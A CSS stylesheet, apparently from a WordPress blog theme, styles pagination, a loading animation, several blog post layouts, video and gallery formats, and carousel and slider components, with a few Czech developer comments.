.single article.content .section_bar_1 {
  border-left: 0px;
  padding-left: 0px;
}
.single article.content .post-content-header {
  margin-top: 30px;
  padding-left: 13px;
}
.single article.content .post-content-header h1 {
  margin-top: 0px;
  font-size: 24px;
  line-height: 30px;
  text-transform: none;
}
.single article.content article.post-banner {
  margin-top: 20px;
}
.archive.category .category-desc {
  margin-bottom: 20px;
}
.archive.category .category-desc p {
  margin-bottom: 0px;
}
.archive.category .desc-content aside.sidebar {
  margin-top: 0px;
}
article.no-thumbnail .box {
  padding-left: 0px;
}
article.no-thumbnail .content-box {
  padding-left: 13px;
}
/* 404 - Page not found ***************************************************** */
.error404 .search-input input {
  width: 100%;
}
/* featured content - in categories */
.builder-section.jw-tax-featured-top,
.builder-section.jw-tax-featured-content {
  margin-bottom: 0;
}
/******************* Pagination *******************************/
.pagination.number {
  width: 100%;
  padding: 0;
  margin-bottom: 10px;
}
.pagination.number .template-pagination {
  text-align: center;
}
.pagination.number ul.page-numbers {
  padding: 0px;
}
.pagination.number ul.page-numbers li {
  list-style: none;
  display: inline-block;
  margin-bottom: 10px;
}
.pagination.number ul.page-numbers .page-numbers {
  padding: 4px 10px;
  border: 1px solid;
}
.pagination.number ul.page-numbers .next,
.pagination.number ul.page-numbers .prev {
  padding: 4px 6px;
}
.pagination.wordpress {
  width: 100%;
  padding: 0 10px;
}
.pagination.wordpress .post-next a,
.pagination.wordpress .post-previous a {
  padding: 0px 7px;
  border: 1px solid;
  float: left;
}
.pagination.wordpress .post-previous {
  float: left;
}
.pagination.wordpress .post-previous i {
  margin: 4px 3px 4px 0;
  float: left;
}
.pagination.wordpress .post-next {
  float: right;
}
.pagination.wordpress .post-next i {
  margin: 4px 0 4px 3px;
  float: right;
}
pagination ajax,
.pagination.infinite,
.pagination.infinitemore {
  width: 100%;
}
pagination ajax .morebutton,
.pagination.infinite .morebutton,
.pagination.infinitemore .morebutton {
  text-align: center;
  cursor: pointer;
}
pagination ajax .morebutton .text,
.pagination.infinite .morebutton .text,
.pagination.infinitemore .morebutton .text {
  width: auto;
  border: 1px solid;
  padding: 4px 10px;
  display: inline-block;
}
pagination ajax .morebutton .text i,
.pagination.infinite .morebutton .text i,
.pagination.infinitemore .morebutton .text i {
  margin: 4px 0 4px 4px;
}
pagination ajax #infscr-loading,
.pagination.infinite #infscr-loading,
.pagination.infinitemore #infscr-loading {
  width: 100%;
  text-align: center;
}
pagination ajax #infscr-loading img,
.pagination.infinite #infscr-loading img,
.pagination.infinitemore #infscr-loading img {
  display: none;
}
pagination ajax #infscr-loading .animation,
.pagination.infinite #infscr-loading .animation,
.pagination.infinitemore #infscr-loading .animation {
  width: auto;
  margin: 0 auto;
  display: inline-block;
}
/* pagination - infinite - animation */
#circleG {
  width: 45px;
}
.circleG {
  background-color: #FFFFFF;
  float: left;
  height: 10px;
  margin-left: 3px;
  width: 10px;
  -webkit-animation-name: bounce_circleG;
  -webkit-animation-duration: 1.9500000000000002s;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-direction: linear;
  -webkit-border-radius: 21px;
  animation-name: bounce_circleG;
  animation-duration: 1.9500000000000002s;
  animation-iteration-count: infinite;
  animation-direction: linear;
  border-radius: 0px;
}
#circleG_1 {
  -webkit-animation-delay: 0.39s;
  animation-delay: 0.39s;
}
#circleG_2 {
  -webkit-animation-delay: 0.9099999999999999s;
  animation-delay: 0.9099999999999999s;
}
#circleG_3 {
  -webkit-animation-delay: 1.1700000000000002s;
  animation-delay: 1.1700000000000002s;
}
@-webkit-keyframes bounce_circleG {
  50% {
    background-color: #000000;
  }
}
@keyframes bounce_circleG {
  50% {
    background-color: #000000;
  }
}
.jaw_blog {
  /*****************************************/
  /*****************************************/
}
.jaw_blog.jaw-isotope {
  margin-bottom: -30px;
}
.jaw_blog .box {
  overflow: hidden;
  float: left;
  width: 100%;
}
.jaw_blog header {
  margin-bottom: 13px;
}
.jaw_blog header .jw-title {
  margin: 0;
  padding: 0;
}
.jaw_blog header .jw-title a {
  text-decoration: none;
}
.jaw_blog .image {
  min-height: 22px;
}
.jaw_blog .image img {
  width: 100%;
  height: auto;
}
.jaw_blog .rating-icon i {
  font-size: 12px;
}
.jaw_blog .blog-meta-info .blog-meta-info-content {
  padding: 0;
  text-align: left;
  padding-left: 1px;
  margin-bottom: 2px;
  margin-top: -5px;
}
.jaw_blog .no-post-thumbnail .blog-meta-info {
  padding-left: 0;
  text-align: left;
  position: relative;
}
.jaw_blog .no-post-thumbnail .blog-meta-info .blog-meta-info-content {
  text-align: left;
  padding-left: 0;
  margin-bottom: 0;
}
.jaw_blog .content-vertical-small.element {
  margin-bottom: 20px;
}
.jaw_blog .content-vertical-small .image {
  margin-bottom: 15px;
  float: none;
}
.jaw_blog .content-vertical-small p {
  margin-bottom: 12px;
}
.jaw_blog .content-vertical-small .blog-meta-info .blog-meta-info-content {
  margin-top: 0;
}
.jaw_blog .content-vertical-small header {
  margin-bottom: 7px;
}
.jaw_blog .content-vertical.element {
  margin-bottom: 30px;
}
.jaw_blog .content-vertical .image {
  margin-bottom: 15px;
  float: none;
}
.jaw_blog .content-vertical p {
  margin-bottom: 12px;
}
.jaw_blog .content-vertical header {
  margin-bottom: 9px;
}
.jaw_blog .content-vertical p {
  margin-bottom: 17px;
}
.jaw_blog .content-vertical .blog-meta-info .blog-meta-info-content {
  margin-top: 0;
}
.jaw_blog .content-vertical-big.element {
  margin-bottom: 50px;
}
.jaw_blog .content-vertical-big .image {
  margin-bottom: 20px;
  float: none;
}
.jaw_blog .content-vertical-big p {
  margin-bottom: 17px;
}
.jaw_blog .content-vertical-big .blog-meta-info .blog-meta-info-content {
  margin-top: 0;
}
.jaw_blog .content-vertical-big img {
  cursor: pointer;
}
.jaw_blog .content-special-big .image {
  display: block;
  width: 100%;
  height: auto;
  position: relative;
  overflow: hidden;
  padding: 56.25% 0 0 0;
}
.jaw_blog .content-special-big .image img {
  display: block;
  min-width: 100%;
  min-height: 100%;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  transform: translateZ(0) scale(1.01, 1.01);
  -moz-transform: translateZ(0) scale(1.01, 1.01);
  -ms-transform: translateZ(0) scale(1.01, 1.01);
  -o-transform: translateZ(0) scale(1.01, 1.01);
  -webkit-transform: translateZ(0) scale(1.01, 1.01);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.jaw_blog .content-special-big .image img {
  cursor: auto;
  position: absolute !important;
  min-width: 100%;
  min-height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.jaw_blog .content-special-big.no-special-blog .categories-special-big {
  display: none;
}
.jaw_blog .content-special-big .jw-container {
  position: relative;
  text-align: center;
}
.jaw_blog .content-special-big .jw-container .categories-special-big {
  position: absolute;
  top: -49px;
  left: 0;
  height: 50px;
  right: 0;
  border: 1px solid;
  border-bottom: 0;
  margin: 0 60px;
  z-index: 1;
}
.jaw_blog .content-special-big .jw-container .categories-special-big .post-categories-labels {
  position: relative;
  padding: 25px 20px 0;
  width: 100%;
  margin: 0 auto;
  text-align: center;
}
.jaw_blog .content-special-big .jw-container .categories-special-big .post-categories-labels a {
  float: none;
}
.jaw_blog .content-special-big .jw-container .categories-special-big .post-categories-labels .post-categories-links {
  display: inline-block;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper {
  border: 1px solid;
  min-height: 200px;
  padding: 0 60px;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .meta-special ul {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .meta-special ul.blog-meta-info-content {
  text-align: center;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .meta-special ul.blog-meta-info-content i {
  padding-right: 5px;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .meta-special ul.blog-meta-info-content li {
  list-style-type: none;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .meta-special ul.blog-meta-info-content > li {
  margin-right: 15px;
  display: inline-block;
  margin-top: 5px;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .meta-special ul.blog-meta-info-content > li:last-child {
  margin-right: 0;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .meta-special ul.blog-meta-info-content .post-meta-catagory a:after {
  content: ",";
  display: inline-block;
  margin-right: 3px;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .meta-special ul.blog-meta-info-content .post-meta-catagory a:last-child:after {
  display: none;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .title-special {
  padding: 10px;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .title-special .jw-title {
  margin: 0;
  padding: 10px;
}
.jaw_blog .content-special-big .jw-container .content-border-wrapper .meta-special {
  padding: 15px 0;
  padding-bottom: 25px;
}
.jaw_blog .content-special-big .post-desc,
.jaw_blog .content-special-big .post-title,
.jaw_blog .content-special-big .blog-meta-info {
  text-align: center;
}
.jaw_blog .content-special-big .post-review-total {
  position: absolute;
  bottom: 60px;
  left: 0;
  z-index: 2;
}
.jaw_blog .content-simple {
  margin-bottom: 15px;
}
.jaw_blog .content-simple .image {
  float: left;
  margin-right: 10px;
  width: 72px;
}
.jaw_blog .content-simple .image img {
  width: 72px;
  height: auto;
}
.jaw_blog .content-simple .content-box {
  padding-left: 82px;
}
.jaw_blog .content-simple header {
  margin-bottom: 5px;
}
.jaw_blog .content-simple header .jw-title {
  margin-top: -4px;
  margin-bottom: 0;
}
.jaw_blog .content-simple header .jw-title a {
  text-decoration: none;
  display: inline-block;
  margin-bottom: 4px;
}
.jaw_blog .content-simple .blog-meta-info .blog-meta-info-content {
  margin-bottom: 0;
  padding: 0;
}
.jaw_blog .content-simple.no-post-thumbnail .image {
  display: none;
}
.jaw_blog .content-simple.no-post-thumbnail .blog-meta-info {
  position: relative;
  padding-left: 0;
}
.jaw_blog .content-simple.no-post-thumbnail .blog-meta-info .blog-meta-info-content {
  text-align: left;
  padding-left: 0;
}
.jaw_blog .content-simple ul.blog-meta-info-content > li {
  margin-right: 15px;
  display: inline-block;
}
.jaw_blog .content-simple ul.blog-meta-info-content > li:last-child {
  margin-bottom: 0;
  margin-right: 0;
}
.jaw_blog .content-simple .jaw-comm-slim {
  display: none;
}
.jaw_blog .content-classical {
  margin-bottom: 20px;
  position: relative;
}
.jaw_blog .content-classical .image {
  float: left;
  margin-right: 30px;
  width: 270px;
}
.jaw_blog .content-classical .image img {
  width: 100%;
  height: auto;
}
.jaw_blog .content-classical header {
  padding-left: 300px;
}
.jaw_blog .content-classical header .jw-title {
  margin-bottom: 15px;
}
.jaw_blog .content-classical header .jw-title a {
  text-decoration: none;
}
.jaw_blog .content-classical p {
  margin-bottom: 20px;
  padding-left: 300px;
}
.jaw_blog .content-classical .blog-meta-info {
  padding-left: 300px;
  text-align: left;
}
.jaw_blog .content-classical .blog-meta-info .blog-meta-info-content {
  margin-bottom: 0;
  padding: 0;
}
.jaw_blog .content-classical.no-post-thumbnail .blog-meta-info {
  text-align: left;
  position: relative;
  padding-left: 300px;
}
.jaw_blog .content-classical.no-post-thumbnail .blog-meta-info .blog-meta-info-content {
  text-align: left;
  padding-left: 0;
  margin-bottom: 0;
}
.jaw_blog .content-classical.format-link header,
.jaw_blog .content-classical.format-quote header,
.jaw_blog .content-classical.format-link .blog-meta-info,
.jaw_blog .content-classical.format-quote .blog-meta-info {
  padding-left: 0;
}
.jaw_blog .content-classical ul.blog-meta-info-content {
  padding-left: 65px;
}
.jaw_blog .content-classical ul.blog-meta-info-content i {
  padding-right: 5px;
}
.jaw_blog .content-classical ul.blog-meta-info-content li {
  list-style-type: none;
}
.jaw_blog .content-classical ul.blog-meta-info-content > li {
  margin-right: 15px;
  display: inline-block;
  margin-top: 5px;
}
.jaw_blog .content-classical ul.blog-meta-info-content > li:last-child {
  margin-bottom: 0;
  margin-right: 0;
}
.jaw_blog.blog_mix .content-vertical {
  margin-bottom: 20px;
}
.jaw_blog .content-special,
.jaw_blog .content-special-gallery {
  margin-top: 0;
}
.jaw_blog .content-special .jw-container,
.jaw_blog .content-special-gallery .jw-container {
  z-index: 0;
  /*nebyl klikatelny obrazek*/
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.jaw_blog .content-special .categories-special,
.jaw_blog .content-special-gallery .categories-special {
  text-align: center;
  margin-bottom: 10px;
}
.jaw_blog .content-special .post-categories-labels,
.jaw_blog .content-special-gallery .post-categories-labels {
  position: relative;
  display: inline-block;
  float: none;
}
.jaw_blog .content-special .box,
.jaw_blog .content-special-gallery .box {
  border: 1px solid;
}
.jaw_blog .content-special.has-post-thumbnail .image,
.jaw_blog .content-special-gallery.has-post-thumbnail .image {
  min-width: 275px;
  margin: 0;
  padding: 0;
  overflow: hidden;
  border: none;
  float: left;
  z-index: 1;
  /*nebyl klikatelny obrazek*/
}
.jaw_blog .content-special.has-post-thumbnail .image img,
.jaw_blog .content-special-gallery.has-post-thumbnail .image img {
  padding: 0;
  margin: 0;
  height: auto;
  min-width: 100%;
}
.jaw_blog .content-special.element.format-link .image,
.jaw_blog .content-special-gallery.element.format-link .image,
.jaw_blog .content-special.element.format-gallery .image,
.jaw_blog .content-special-gallery.element.format-gallery .image,
.jaw_blog .content-special.element.format-quote .image,
.jaw_blog .content-special-gallery.element.format-quote .image {
  display: none;
}
.jaw_blog .content-special .content-box,
.jaw_blog .content-special-gallery .content-box {
  height: 275px;
}
.jaw_blog .content-special .content-box .title-special,
.jaw_blog .content-special-gallery .content-box .title-special,
.jaw_blog .content-special .content-box .image,
.jaw_blog .content-special-gallery .content-box .image {
  margin-right: 20px;
}
.jaw_blog .content-special .content-box .title-special,
.jaw_blog .content-special-gallery .content-box .title-special,
.jaw_blog .content-special .content-box .meta-special,
.jaw_blog .content-special-gallery .content-box .meta-special {
  text-align: center;
  margin-bottom: 20px;
}
.jaw_blog .content-special .content-box .title-special .jw-title,
.jaw_blog .content-special-gallery .content-box .title-special .jw-title {
  margin: 0;
  text-align: center;
}
.jaw_blog .content-special .content-box .title-special .jw-title a,
.jaw_blog .content-special-gallery .content-box .title-special .jw-title a {
  text-decoration: none;
  padding: 0 10px;
}
.jaw_blog .content-special .content-box .content-special-images-container,
.jaw_blog .content-special-gallery .content-box .content-special-images-container {
  margin-bottom: 35px;
  text-align: center;
}
.jaw_blog .content-special .content-box .content-special-images-container .content-special-images,
.jaw_blog .content-special-gallery .content-box .content-special-images-container .content-special-images {
  height: 70px;
  display: inline-block;
}
.jaw_blog .content-special .content-box .content-special-images-container .content-special-images .jaw-gallery,
.jaw_blog .content-special-gallery .content-box .content-special-images-container .content-special-images .jaw-gallery {
  margin: 0 auto;
}
.jaw_blog .content-special .content-box .content-special-images-container .content-special-images .jaw-gallery .item-bottom,
.jaw_blog .content-special-gallery .content-box .content-special-images-container .content-special-images .jaw-gallery .item-bottom {
  float: left;
  margin-right: 20px;
}
.jaw_blog .content-special .content-box .content-special-images-container .content-special-images .jaw-gallery .item-bottom img,
.jaw_blog .content-special-gallery .content-box .content-special-images-container .content-special-images .jaw-gallery .item-bottom img {
  width: 70px;
  position: relative;
}
.jaw_blog .content-special .content-box .content-special-images-container .content-special-images .jaw-gallery .item-bottom .video_link img,
.jaw_blog .content-special-gallery .content-box .content-special-images-container .content-special-images .jaw-gallery .item-bottom .video_link img {
  height: 70px;
}
.jaw_blog .content-special .content-box .content-special-images-container .content-special-images .jaw-gallery .item-bottom .item-wrapper.embed_link .embed_container i::before,
.jaw_blog .content-special-gallery .content-box .content-special-images-container .content-special-images .jaw-gallery .item-bottom .item-wrapper.embed_link .embed_container i::before {
  font-size: 70px;
  top: 0;
  position: relative;
}
.jaw_blog .content-special .content-box .content-special-images-container .content-special-images .jaw-gallery .item-bottom .item-wrapper.embed_link:hover,
.jaw_blog .content-special-gallery .content-box .content-special-images-container .content-special-images .jaw-gallery .item-bottom .item-wrapper.embed_link:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.jaw_blog .content-special .content-box.no-post-thumbnail .blog-meta-info-content,
.jaw_blog .content-special-gallery .content-box.no-post-thumbnail .blog-meta-info-content {
  margin-bottom: 10px;
}
.jaw_blog .content-special .content-box ul.blog-meta-info-content,
.jaw_blog .content-special-gallery .content-box ul.blog-meta-info-content {
  padding: 0;
  text-align: center;
}
.jaw_blog .content-special .content-box ul.blog-meta-info-content i,
.jaw_blog .content-special-gallery .content-box ul.blog-meta-info-content i {
  padding-right: 5px;
}
.jaw_blog .content-special .content-box ul.blog-meta-info-content li,
.jaw_blog .content-special-gallery .content-box ul.blog-meta-info-content li {
  list-style-type: none;
}
.jaw_blog .content-special .content-box ul.blog-meta-info-content > li,
.jaw_blog .content-special-gallery .content-box ul.blog-meta-info-content > li {
  display: inline-block;
  margin-bottom: 5px;
  margin-right: 15px;
}
.jaw_blog .content-special .content-box ul.blog-meta-info-content > li:last-child,
.jaw_blog .content-special-gallery .content-box ul.blog-meta-info-content > li:last-child {
  margin-bottom: 0;
  margin-right: 0;
}
.pagination {
  margin-left: 0;
  margin-top: 30px;
  margin-bottom: 0;
}
/*****************************************/
/*****************************************/
.format-video .image {
  display: block;
  width: 100%;
  height: auto;
  position: relative;
  overflow: hidden;
}
.format-video .image.video::before {
  padding: 56.25% 0 0 0;
  content: "";
  display: block;
  position: absolute;
}
.format-video .image img {
  position: relative;
}
.format-video .image iframe {
  display: block;
  min-width: 100%;
  position: relative;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}
.jaw-video-icon {
  position: absolute;
  transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  top: 50%;
  width: 40px;
  height: 40px;
  margin: 0 auto;
  display: block;
  left: 0 ;
  right: 0;
  z-index: 1;
  border-radius: 40px;
  border: 2px solid;
}
.jaw-video-icon i {
  font-size: 20px;
  display: table-cell;
  vertical-align: middle;
  height: 37px;
  min-width: 39px;
  text-align: center;
}
.jaw-video-icon.small {
  width: 30px;
  height: 30px;
}
.jaw-video-icon.small i {
  font-size: 15px;
  height: 28px;
  min-width: 29px;
  -moz-transform: translateY(-1px);
}
.element .image.gallery.initialized img {
  left: 0 !important;
  top: 0 !important;
}
.element .image.gallery img {
  width: 50%;
  height: auto;
}
.element .image.gallery img:nth-child(2) {
  left: 50%;
}
.element .image.gallery img:nth-child(3) {
  top: 50%;
}
.element .image.gallery img:nth-child(4) {
  top: 50%;
  left: 50%;
}
.jaw-blog-slider .format-video .image img {
  position: absolute!important;
}
.jaw_blog .element.content-special.format-video .image,
.jaw_blog .element.content-special-gallery.format-video .image {
  width: 275px;
  height: 275px;
}
.jaw_blog .element.content-special.format-video .image img,
.jaw_blog .element.content-special-gallery.format-video .image img {
  width: auto;
  max-width: none;
  height: 100%;
}
.jaw_blog .element.content-special-big.format-gallery .image,
.jaw_blog .element.content-special-big.format-quote .image,
.jaw_blog .element.content-special-big.format-link .image {
  display: none;
}
.jaw_blog .element.content-special-big.format-gallery .content-border-wrapper,
.jaw_blog .element.content-special-big.format-quote .content-border-wrapper,
.jaw_blog .element.content-special-big.format-link .content-border-wrapper {
  border-top: 1px solid;
}
.jaw_blog .element.format-quote.content-special .box,
.jaw_blog .element.format-link.content-special .box,
.jaw_blog .element.format-quote.content-special-gallery .box,
.jaw_blog .element.format-link.content-special-gallery .box,
.jaw_blog .element.format-quote.content-special-big .box,
.jaw_blog .element.format-link.content-special-big .box,
.jaw_blog .element.format-quote.content-special .jw-container,
.jaw_blog .element.format-link.content-special .jw-container,
.jaw_blog .element.format-quote.content-special-gallery .jw-container,
.jaw_blog .element.format-link.content-special-gallery .jw-container,
.jaw_blog .element.format-quote.content-special-big .jw-container,
.jaw_blog .element.format-link.content-special-big .jw-container {
  padding: 0;
}
.jaw_blog .element.format-quote .box,
.jaw_blog .element.format-link .box {
  padding: 20px;
}
.jaw_blog .element.format-quote.content-simple header,
.jaw_blog .element.format-link.content-simple header {
  margin-bottom: 0;
}
.jaw_blog .element.format-quote .blog-meta-info,
.jaw_blog .element.format-link .blog-meta-info {
  margin-top: 10px !important;
}
.jaw_blog .element.format-quote .quote-author,
.jaw_blog .element.format-link .quote-author {
  font-style: italic;
}
.jaw_blog .element.format-quote .image,
.jaw_blog .element.format-link .image {
  display: block;
}
.jaw_blog .element.content-full {
  margin-bottom: 60px;
}
.jaw_blog .element.content-full.format-quote .box,
.jaw_blog .element.content-full.format-link .box {
  border-left-width: 5px;
  border-left-style: solid;
}
.jaw_blog .element.content-full.format-quote .image,
.jaw_blog .element.content-full.format-link .image {
  float: left;
}
.jaw_blog .element.content-full.format-quote .content-box,
.jaw_blog .element.content-full.format-link .content-box {
  padding-left: 45px;
}
.jaw_blog .element.content-full.format-quote .jw-title,
.jaw_blog .element.content-full.format-link .jw-title {
  margin-top: -5px;
}
.jaw_blog .content-simple.format-quote .content-box,
.jaw_blog .content-classical.format-quote .content-box,
.jaw_blog .content-simple.format-link .content-box,
.jaw_blog .content-classical.format-link .content-box {
  padding-left: 45px;
}
.jaw_blog .content-simple.format-quote .jw-title,
.jaw_blog .content-classical.format-quote .jw-title,
.jaw_blog .content-simple.format-link .jw-title,
.jaw_blog .content-classical.format-link .jw-title {
  margin-top: 0;
}
.element .image.quote,
.element .image.link {
  width: 40px;
  margin: 0;
  height: 100%;
}
.element .image.quote i,
.element .image.link i {
  font-size: 30px;
  line-height: 30px;
  /*u vertical big blogu to bylo urezane */
}
.content-vertical-small.format-quote .image.quote,
.content-vertical.format-quote .image.quote,
.content-vertical-big.format-quote .image.quote,
.content-vertical-small.format-link .image.quote,
.content-vertical.format-link .image.quote,
.content-vertical-big.format-link .image.quote,
.content-vertical-small.format-quote .image.link,
.content-vertical.format-quote .image.link,
.content-vertical-big.format-quote .image.link,
.content-vertical-small.format-link .image.link,
.content-vertical.format-link .image.link,
.content-vertical-big.format-link .image.link {
  margin-bottom: 5px;
  padding: 0;
}
.content-vertical-small.format-quote .blog-meta-info,
.content-vertical.format-quote .blog-meta-info,
.content-vertical-big.format-quote .blog-meta-info,
.content-vertical-small.format-link .blog-meta-info,
.content-vertical.format-link .blog-meta-info,
.content-vertical-big.format-link .blog-meta-info {
  margin-top: 15px !important;
}
.content-vertical-small.format-quote header,
.content-vertical.format-quote header,
.content-vertical-big.format-quote header,
.content-vertical-small.format-link header,
.content-vertical.format-link header,
.content-vertical-big.format-link header {
  margin-bottom: 5px;
}
.content-full.bar_type_1 .perex {
  padding-left: 30px;
  border-left-style: solid;
  border-left-width: 5px;
}
.content-full .image {
  margin-bottom: 30px;
}
.content-full header {
  margin-bottom: 0;
}
.content-full .entry-content .perex {
  margin-top: 0;
}
.format-review .image .jaw-shadower {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  content: "";
  opacity: 0.5;
  top: 0;
  z-index: 1;
}
.list_of_categories {
  position: absolute;
  top: 2px;
  right: 20px;
}
.list_of_categories a {
  margin: 0 5px;
  float: right;
}
.list_of_categories i {
  margin: 4px 0;
  float: right;
}
/*****************************************/
/*****************************************/
.jaw-image-use-placeholder .element .image:after,
.jaw-image-use-placeholder .jaw_single_img .image:after,
.jaw-image-use-placeholder .jw-grid-one .image:after {
  content: '';
  display: block;
  padding-top: 56.25%;
  width: 100%;
}
.jaw-image-use-placeholder .element.content-special-gallery .image:after,
.jaw-image-use-placeholder .element.content-special .image:after {
  content: '';
  display: block;
  padding-top: 100%;
  width: 100%;
}
.jaw-image-use-placeholder .element.format-audio .image,
.jaw-image-use-placeholder .element.format-aside .image,
.jaw-image-use-placeholder .element.format-status .image,
.jaw-image-use-placeholder .element.format-chat .image {
  display: none;
}
.jaw-post-box.no-post-thumbnail .image {
  display: none;
}
.jaw-image-use-placeholder .element.content-simple .image.number-image:after {
  display: none;
}
.jaw-no-lazyload.jaw-image-use-placeholder .jaw_single_img .image:after,
.jaw-image-use-placeholder .jaw_single_img .image.initialized:after,
.jaw-image-use-placeholder .element .image.initialized:after,
.jaw-image-use-placeholder .element.no-post-thumbnail .image:after {
  display: none;
}
.jaw-image-use-placeholder .element .jw-responsive-img,
.jaw-image-use-placeholder .jaw_single_img .jw-responsive-img.jaw-hide-image,
.jaw-image-use-placeholder .format-video .image iframe {
  position: absolute;
}
.jaw-image-use-placeholder .element .initialized .jw-responsive-img {
  position: relative;
}
.jaw-image-use-placeholder .jaw-gallery .item-box::before,
.jaw-image-use-placeholder .jaw-gallery .item-bottom::before {
  width: 100%;
  height: 100%;
  position: relative;
}
.jaw-slider_4 .jaw-video-icon,
.jaw-blog-slider.special-big .jaw-video-icon {
  z-index: 1;
}
.jaw-pointer {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  opacity: 0;
}
.jawShowPointers .jaw-pointer {
  opacity: 1;
  transition: opacity 0.25s ease-in-out;
  -moz-transition: opacity 0.25s ease-in-out;
  -webkit-transition: opacity 0.25s ease-in-out;
}
.jaw-pointer {
  top: 16px;
  text-align: center;
  position: absolute;
  height: 19px;
  width: 19px;
  z-index: 1;
  border-radius: 11px;
  border: 3px solid;
}
.jaw-pointer .jaw-pointer-in {
  position: absolute;
  height: 13px;
  width: 13px;
  top: 0;
  right: 0;
  border: 2px solid;
  z-index: 1;
  border-radius: 9px;
}
.jaw-blog-carousel {
  /* &.vertical-big {  //25/4/2016 - sjednoceni mezery s normalnim vertical big
        .image {
            margin-bottom: 30px; 
        }
        header{
            margin-bottom: 10px;
        }
        .content-box {
            p {
                margin-bottom: 15px;
            } 
        }
    }*/
}
.jaw-blog-carousel.classical .element .image {
  margin-bottom: 10px;
}
.jaw-blog-carousel .format-review .image::before {
  top: 0;
  z-index: 1;
}
.jaw-blog-carousel.vertically .item {
  -webkit-transition: 0.6s ease-in-out top;
  transition: 0.6s ease-in-out top;
  left: 0;
}
.jaw-blog-carousel.vertically .item.active {
  top: 0;
}
.jaw-blog-carousel.vertically .item.active.left {
  top: -999px;
}
.jaw-blog-carousel.vertically .item.active.right {
  top: 999px;
}
.jaw-blog-carousel.vertically .item.next {
  top: 999px;
}
.jaw-blog-carousel.vertically .item.next.left {
  top: 0;
}
.jaw-blog-carousel.vertically .item.prev {
  top: -999px;
}
.jaw-blog-carousel.vertically .item.prev.right {
  top: 0;
}
.slider_3_slide .active.right,
.slider_3_slide .next {
  left: 33.333333333333%;
}
.slider_3_slide .active.left,
.slider_3_slide .prev {
  left: -33.33333333%;
}
.jaw-blog-slider.slider_3_slide .jaw-fadein,
.jaw-blog-slider.slider_3_main .jaw-fadein {
  z-index: 0;
}
.jaw-blog-slider.slider_3_slide .jaw-slider-img-list .jaw-slider-desc-container-main {
  padding: 13px;
}
.jaw-blog-slider.slider_3_slide .jaw-slider-img-list .jaw-slider-desc-container-main .title {
  margin-bottom: 0;
}
.jaw-blog-slider.slider_3_main .jaw-slider-desc-container-main .title {
  margin-bottom: 10px;
}
.jaw-blog-slider.slider_3 .slide_3_arr.right {
  right: 15px;
}
.jaw-blog-slider.slider_3 .slide_3_arr.left {
  left: 15px;
}
.jaw-blog-slider.slider_3 .carousel-inner {
  margin-left: 0;
}
.jaw-blog-slider.slider_3 .jaw-slider-img-list {
  display: block;
  width: 100%;
  height: auto;
  position: relative;
  overflow: hidden;
  padding: 56.25% 0 0 0;
}
.jaw-blog-slider.slider_3 .jaw-slider-img-list img {
  display: block;
  min-width: 100%;
  min-height: 100%;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  transform: translateZ(0) scale(1.01, 1.01);
  -moz-transform: translateZ(0) scale(1.01, 1.01);
  -ms-transform: translateZ(0) scale(1.01, 1.01);
  -o-transform: translateZ(0) scale(1.01, 1.01);
  -webkit-transform: translateZ(0) scale(1.01, 1.01);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.jaw-blog-slider.slider_3 .jaw-slider-img-list img {
  min-width: 100.1%;
}
.jaw-blog-slider.slider_3 .jaw-slider-img-item {
  padding: 0;
}
.jaw-blog-slider.slider_3 .jaw-slider-img-item img {
  opacity: 1!important;
}
.jaw-blog-slider.slider_3 .jaw-slider-desc-container-main {
  position: absolute;
  bottom: 0;
  padding: 20px;
  width: 100%;
}
.jaw-blog-slider.slider_3 .jaw-video-icon {
  right: 35px;
  top: 50px;
  left: auto;
}
.jaw-blog-slider.slider_3 .jaw-video-icon.small {
  right: 20px;
  top: 35px;
}
.jaw-blog-slider .special-big.carousel .post-review-total {
  display: none;
}
.jaw-blog-slider .content-special-big .image {
  display: block;
  width: 100%;
  height: auto;
  position: relative;
  overflow: hidden;
  padding: 56.25% 0 0 0;
}
.jaw-blog-slider .content-special-big .image img {
  display: block;
  min-width: 100%;
  min-height: 100%;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  transform: translateZ(0) scale(1.01, 1.01);
  -moz-transform: translateZ(0) scale(1.01, 1.01);
  -ms-transform: translateZ(0) scale(1.01, 1.01);
  -o-transform: translateZ(0) scale(1.01, 1.01);
  -webkit-transform: translateZ(0) scale(1.01, 1.01);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.jaw-blog-slider .content-special-big .image {
  cursor: auto;
  overflow: visible;
}
.jaw-blog-slider .content-special-big .image .categories-special-big {
  position: absolute;
  bottom: 0;
  text-align: center;
  margin-bottom: 0px;
  width: 100%;
}
.jaw-blog-slider .content-special-big .image .categories-special-big .post-categories-labels {
  position: relative;
  bottom: -1px;
  margin: 0 60px;
  padding: 25px 20px 0 20px;
  border: 1px solid;
  border-bottom: none;
}
.jaw-blog-slider .content-special-big .image .categories-special-big .post-categories-labels a {
  float: none;
  padding-bottom: 2px;
  padding-top: 1px;
}
.jaw-blog-slider .content-special-big .jw-container {
  position: relative;
  text-align: center;
}
